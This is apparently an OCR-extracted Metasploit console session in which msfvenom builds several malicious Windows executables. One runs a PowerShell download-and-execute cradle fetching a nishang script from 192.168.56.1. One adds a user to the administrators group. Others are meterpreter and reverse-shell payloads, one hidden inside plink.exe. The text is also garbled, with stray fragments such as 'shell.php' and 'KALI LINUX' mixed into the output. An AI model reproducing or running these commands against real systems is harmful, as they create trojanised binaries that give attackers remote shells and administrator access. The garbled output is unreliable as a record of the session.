 msf6 > msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://192.168.56.1/nishang.ps1')\"" -f exe > pay.exe
[*] exec: msfvenom -a x86 --platform Windows -p windows/exec CMD="powershell \"IEX(New-Object Net.webClient).downloadString('http://192.168.56.1/nishang.ps1')\"" -f exe > pay.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
No encoder specified, outputting raw payload
Payload size: 277 bytes
bind.macho
shell.sh
Final size of exe file: 73802 bytes
msf6 > msfvenom -a x86 --platform Windows -p windows/exec CMD="net localgroup administrators umer /add" -f exe > pay.exe
[*] exec: msfvenom -a x86 --platform Windows -p windows/exec CMD="net localgroup administrators umer /add" -f exe > pay.exe
KALI LINUX
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
No encoder specified, outputting raw payload
Payload size: 224 bytes
shell.php
Final size of exe file: 73802 bytes
msf6 > msfvenom -p windows/meterpreter/reverse_tcp -e shikata_ga_nai -i 3 -f exe > encoded.exe
[*] exec: msfvenom -p windows/meterpreter/reverse_tcp -e shikata_ga_nai -i 3 -f exe > encoded.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
you become, the more you are able to hear"
[-] No arch selected, selecting arch: x86 from the payload
[-] Skipping invalid encoder shikata_ga_nai
[!] Couldn't find encoder to use
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes
msf6 > msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.1 LPORT=137 -x /usr/share/windows-binaries/plink.exe -f exe -o plinkmeter.exe
[*] exec: msfvenom -p windows/shell_reverse_tcp LHOST=192.168.56.1 LPORT=137 -x /usr/share/windows-binaries/plink.exe -f exe -o plinkmeter.exe
Overriding user environment variable 'OPENSSL_CONF' to enable legacy functions.
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 324 bytes
Final size of exe file: 837936 bytes
Saved as: plinkmeter.exe